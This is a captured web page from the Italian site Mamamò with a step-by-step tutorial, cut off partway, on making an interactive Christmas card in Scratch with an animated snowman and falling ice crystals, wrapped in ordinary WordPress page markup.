

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamamo.it/educazione-digitale/come-creare-una-cartolina-di-natale-interattiva-con-scratch/
body_size: 15148
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="profile" href="http://gmpg.org/xfn/11">	  
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon-32x32.png" sizes="32x32">
	<link rel="manifest" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/manifest.json">
	<link rel="shortcut icon" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon.ico">	

	<script>
		/* Google Fonts */
		WebFontConfig = {
			google: { families: ['Merriweather Sans:300,400,700'] }
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
		
		/* Google Analytics */
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-31745930-1', 'auto');
		ga('send', 'pageview');
	</script>

	<script>
		// Global configuration for m87 tracking
		window.m87 = Object.assign(window.m87 || {}, {
			property: "mamamo"
		});
	</script>
	<script type="module" src="https://m87.it/flow/m87.js"></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coding: come creare una cartolina di Natale con Scratch - Mamam&ograve;</title>
	<meta name="description" content="Le istruzioni passo dopo passo per creare una cartolina di Natale con Scratch, per fare gli auguri in versione animata grazie al coding." />
	<link rel="canonical" href="https://www.mamamo.it/educazione-digitale/come-creare-una-cartolina-di-natale-interattiva-con-scratch/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coding: come creare una cartolina di Natale con Scratch - Mamam&ograve;" />
	<meta property="og:description" content="Le istruzioni passo dopo passo per creare una cartolina di Natale con Scratch, per fare gli auguri in versione animata grazie al coding." />
	<meta property="og:url" content="https://www.mamamo.it/educazione-digitale/come-creare-una-cartolina-di-natale-interattiva-con-scratch/" />
	<meta property="og:site_name" content="Mamam&ograve;" />
	<meta property="article:published_time" content="2016-12-09T09:10:41+00:00" />
	<meta property="article:modified_time" content="2018-01-02T11:17:18+00:00" />
	<meta property="og:image" content="https://www.mamamo.it/wp-content/uploads/2016/12/cartolina-di-natale-con-scratch.gif" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="Caterina Moscetti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@catemoscetti" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Caterina Moscetti" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mamamo.it/educazione-digitale/come-creare-una-cartolina-di-natale-interattiva-con-scratch/","url":"https://www.mamamo.it/educazione-digitale/come-creare-una-cartolina-di-natale-interattiva-con-scratch/","name":"Coding: come creare una cartolina di Natale con Scratch - Mamam&ograve;","isPartOf":{"@id":"https://www.mamamo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mamamo.it/educazione-digitale/come-creare-una-cartolina-di-natale-interattiva-con-scratch/#primaryimage"},"image":{"@id":"https://www.mamamo.it/educazione-digitale/come-creare-una-cartolina-di-natale-interattiva-con-scratch/#primaryimage"},"thumbnailUrl":"https://www.mamamo.it/wp-content/uploads/2016/12/cartolina-di-natale-con-scratch.gif","datePublished":"2016-12-09T09:10:41+00:00","dateModified":"2018-01-02T11:17:18+00:00","author":{"@id":"https://www.mamamo.it/#/schema/person/950679a0c3ef4cd47c9d0850817f8e53"},"description":"Le istruzioni passo dopo passo per creare una cartolina di Natale con Scratch, per fare gli auguri in versione animata grazie al coding.","breadcrumb":{"@id":"https://www.mamamo.it/educazione-digitale/come-creare-una-cartolina-di-natale-interattiva-con-scratch/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mamamo.it/educazione-digitale/come-creare-una-cartolina-di-natale-interattiva-con-scratch/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/educazione-digitale/come-creare-una-cartolina-di-natale-interattiva-con-scratch/#primaryimage","url":"https://www.mamamo.it/wp-content/uploads/2016/12/cartolina-di-natale-con-scratch.gif","contentUrl":"https://www.mamamo.it/wp-content/uploads/2016/12/cartolina-di-natale-con-scratch.gif","width":1500,"height":1000,"caption":"cartolina-di-natale-con-scratch"},{"@type":"BreadcrumbList","@id":"https://www.mamamo.it/educazione-digitale/come-creare-una-cartolina-di-natale-interattiva-con-scratch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamamo.it/"},{"@type":"ListItem","position":2,"name":"Coding: come creare una cartolina di Natale con Scratch"}]},{"@type":"WebSite","@id":"https://www.mamamo.it/#website","url":"https://www.mamamo.it/","name":"Mamam&ograve;","description":"App, ebook, video e tecnologia per bambini e ragazzi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamamo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.mamamo.it/#/schema/person/950679a0c3ef4cd47c9d0850817f8e53","name":"Caterina Moscetti","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5c6609d1af156239f31adea06efdba58dad857f8421a394e5ac85554d2f8a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5c6609d1af156239f31adea06efdba58dad857f8421a394e5ac85554d2f8a3?s=96&d=mm&r=g","caption":"Caterina Moscetti"},"description":"Docente di Scuola Primaria da sempre curiosa esploratrice di nuovi percorsi didattici che rendano la scuola kids friendly. E’ la felice responsabile di CoderDojo Sigillo, club gratuito di programmazione per ragazzi, dove si diverte a combinare creatività e tecnologia. Formatrice Piano Nazionale Scuola Digitale. Utilizza le tecnologie per rendere l’apprendimento un processo creativo, collaborativo e divertente. Il coding applicato alla didattica è la sua ultima, entusiasmante, scoperta.","sameAs":["https://catemos.wordpress.com/","https://x.com/catemoscetti"],"url":"https://www.mamamo.it/author/moscetti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed" href="https://www.mamamo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed dei commenti" href="https://www.mamamo.it/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mamamo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mamamo.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-style-css' href='https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-custom-css' href='https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mamamo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamamo.it/wp-json/wp/v2/posts/1373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamamo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mamamo.it/?p=1373' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Feducazione-digitale%2Fcome-creare-una-cartolina-di-natale-interattiva-con-scratch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Feducazione-digitale%2Fcome-creare-una-cartolina-di-natale-interattiva-con-scratch%2F&#038;format=xml" />

</head>

<body class="wp-singular post-template-default single single-post postid-1373 single-format-standard wp-theme-mamamo cookies-not-set">
	
<div class="container">
	<header class="top">
		<a href="https://www.mamamo.it" title="Mamam&ograve; Home" rel="bookmark" class="logo">
			<img src="https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg" alt="Mamam&ograve; Logo">
		</a>

		<nav class="top-menu"><ul id="firstMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/recensioni/">Recensioni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Raccolte</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/news/">News</a></li>
<li class="special menu-item current-menu-parent"><a href="https://www.mamamo.it/educazione-digitale/">Cittadinanza digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Chi siamo</a></li>
</ul></nav>
		<nav class="cat-menu"><ul id="secondMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/buone-prassi/">Buone prassi</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/cyberbullismo/">Cyberbullismo</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/sicurezza-online-dei-bambini/">Sicurezza</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/social/">Social</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/scuola/">Scuola</a></li>
<li class="menu-item current-menu-parent"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/libri/">Libri</a></li>
</ul></nav>		
		<nav class="social-box">
			<a href="https://www.facebook.com/mamamo.it" title="Facebook" rel="external" target="_blank">
				<span class="reader">Facebook</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-facebook"></use>
				</svg>
			</a>
			<a href="http://eepurl.com/gDlZJ1" title="Newsletter" rel="external" target="_blank">
				<span class="reader">Newsletter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-mail"></use>
				</svg>
			</a>
			<a href="https://twitter.com/mamamoit" title="Twitter" rel="external" target="_blank">
				<span class="reader">Twitter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-twitter"></use>
				</svg>
			</a>
			<a href="https://www.instagram.com/mamamoit/" title="Twitter" rel="external" target="_blank">
				<span class="reader">Instagram</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-instagram"></use>
				</svg>
			</a>
		</nav>
	</header>
<main>

		<article>
		<header>
			<h1>Coding: come creare una cartolina di Natale con Scratch</h1>

			<aside class="meta">
				<time datetime="2016-12-09T09:10:41+02:00">9 Dicembre 2016</time> · 
				<a title="Tutti gli articoli di Caterina Moscetti" href="https://www.mamamo.it/author/moscetti/">Caterina Moscetti</a>
				<nav class="categories" role="navigation">
					<ul class="post-categories">
	<li><a href="https://www.mamamo.it/educazione-digitale/" rel="tag" itemprop="keywords">Cittadinanza digitale</a></li>
	<li><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/" rel="tag" itemprop="keywords">Creatività Digitale</a></li></ul>				</nav>
			</aside>
		</header>
		
		<section class="content">
			<p dir="ltr">
<p dir="ltr"><img fetchpriority="high" decoding="async" class="alignnone wp-image-7409 size-full" title="cartolina di Natale con Scratch" src="https://www.mamamo.it/wp-content/uploads/2016/12/cartolina-di-natale-con-scratch.gif" alt="cartolina di Natale con Scratch" width="1500" height="1000" /></p>
<p dir="ltr">Da pochi giorni è dicembre, un mese carico di festività e di voglia di auguri originali e personali. Ecco qualche idea per creare, a scuola o a casa, delle <b>cartoline di auguri</b> da inviare a chi è vicino o a chi è lontano, <b>utilizzando Scratch</b> e la propria creatività.</p>
<p dir="ltr"><a href="../news/scratch-informatica-per-giovanissimi">Scratch</a> è un software di programmazione visuale ispirato alla teoria costruzionista dell’apprendimento ed ideato dal LLK del <b>Mit Media Lab di Boston</b>, laboratorio diretto da <a href="https://www.media.mit.edu/people/mres">Mitchel Resnic</a>k. Il linguaggio di Scratch, adatto dagli 8 anni in su, è composto da blocchi colorati che, incastrandosi tra di loro, danno origine ad animazioni e videogiochi. Il software può essere utilizzato online, oppure è possibile scaricarlo gratuitamente dalla Community di Scratch ed installarlo nel proprio computer (non utilizzabile su tablet, se non in <a href="../news/scratch-per-ipad">una versione pensata per bambini più piccoli</a>, Scratch Jr).</p>
<p dir="ltr"><a href="https://scratch.mit.edu/projects/134425040/" target="_blank" rel="noopener">Qui</a> trovi la cartolina che realizzeremo seguendo le istruzioni inserite di seguito e <a href="https://scratch.mit.edu/studios/279432/%20" target="_blank" rel="noopener">qui </a>tante idee alle quali ispirarsi per creare le proprie cartoline con il coding!</p>
<p dir="ltr">Pronti? Iniziamo:</p>
<ul>
<li dir="ltr">apri l’editor offline di Scratch (dopo <a href="https://scratch.mit.edu/scratch2download/" target="_blank" rel="noopener">averlo scaricato</a>) oppure <a href="https://scratch.mit.edu/projects/editor/" target="_blank" rel="noopener">usalo online</a>;</li>
<li dir="ltr">scegli la lingua in cui vuoi utilizzarlo, selezionandola dal menù a mappamodo in altro a sinistra;</li>
</ul>
<p dir="ltr"><img decoding="async" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="1. cartolina di Natale con Scratch" src="https://www.mamamo.it/wp-content/uploads/2016/12/scratch-natale-0.jpg" alt=" 1. cartolina di Natale con Scratch" width="481" height="543" /></p>
<ul>
<li dir="ltr">inserisci uno sfondo (stage) dalla libreria cliccando in basso a sinistra;</li>
</ul>
<div dir="ltr"></div>
<div dir="ltr"><img decoding="async" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title=" 2. cartolina di Natale con Scratch" src="https://www.mamamo.it/wp-content/uploads/2016/12/scratch-auguri-natale-1.jpg" alt=" 2. cartolina di Natale con Scratch" width="780" height="493" /></div>
<ul>
<li dir="ltr">
<p dir="ltr">rimuovi il gattino utilizzando le forbici che trovi in alto al centro (clicca sulle forbici e poi clicca sul gattino);</p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr">inserisci un nuovo sprite (personaggio), ad esempio un pupazzo di neve;</p>
</li>
</ul>
<p dir="ltr"><img loading="lazy" decoding="async" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="3. cartolina di Natale con Scratch" src="https://www.mamamo.it/wp-content/uploads/2016/12/scratch-auguri-natale-2.jpg" alt="3. cartolina di Natale con Scratch" width="780" height="490" /></p>
<ul>
<li dir="ltr">
<p dir="ltr">inserisci il codice per animare il pupazzo di neve (i blocchi vanno trascinati dall’area centrale e rilasciati nello spazio a destra; per trovarli agilmente nel menu centrale segui i colori di ogni blocco). <span id="docs-internal-guid-e2137049-f2b1-c16f-6978-c97b2c2e6b0e">Inserendo le istruzioni illustrate nell’immagine, il nostro </span>sprite esegue queste azioni: avvia la riproduzione del suono, chiede il nome all’utente, rendendo interattiva la cartolina, risponde con auguri personalizzati, si sposta a destra e sinistra nello stage (in Scratch la schermata dove si realizzano le animazioni programmate), invia il messaggio “neve” per far avviare l’azione del prossimo sprite.</p>
<p id="docs-internal-guid-e2137049-f2b3-0e4d-fad0-2430d2acaf18" dir="ltr">TIPS:</p>
<p dir="ltr">Il file di suono .mp3 <em>Jingle bell rock-Lyrics</em> non è presente nella galleria di Scratch ma occorre importarlo dal proprio dispositivo (vedi immagine sotto). È possibile utilizzare un qualunque file .mp3 o .wav; è anche possibile fare download del file che abbiamo usato nella <a href="https://scratch.mit.edu/projects/134425040/">nostra cartolina</a> (immagine sotto);</p>
<p dir="ltr">
</li>
</ul>
<p dir="ltr"><img loading="lazy" decoding="async" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="4. cartolina di Natale con Scratch" src="https://www.mamamo.it/wp-content/uploads/2016/12/scratch-natale-3.jpg" alt="4. cartolina di Natale con Scratch" width="780" height="494" /></p>
<div dir="ltr"><img loading="lazy" decoding="async" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="5. cartolina di Natale con Scratch" src="https://www.mamamo.it/wp-content/uploads/2016/12/scratch-natale-music.jpg" alt="5. cartolina di Natale con Scratch" width="780" height="428" /></div>
<div dir="ltr"></div>
<ul>
<li dir="ltr">
<p dir="ltr">inserisci un altro sprite, ad esempio un <span id="docs-internal-guid-e2137049-f2b5-e142-e0eb-b15acaaab2b1">cristallo di ghiaccio e il codice per animarlo. Questo </span><em>sprite</em>, nascosto da quando si clicca sulla bandierina verde, si mostra quando il pupazzo di neve invia il messaggio “Neve”, quindi per 10 volte si clona spostandosi in un punto a caso della parte superiore dello <em>stage</em>. Con questo codice si ha l’effetto di cristalli di ghiaccio che appaiono uno dopo l’altro colorando il cielo sopra lo sprite principale!</p>
</li>
</ul>
<div dir="ltr"></div>
